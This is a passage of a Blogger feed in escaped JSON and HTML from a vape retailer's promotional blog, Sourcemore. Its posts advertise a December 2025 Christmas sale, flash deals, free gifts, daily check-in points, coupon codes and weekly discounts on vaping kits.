style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca 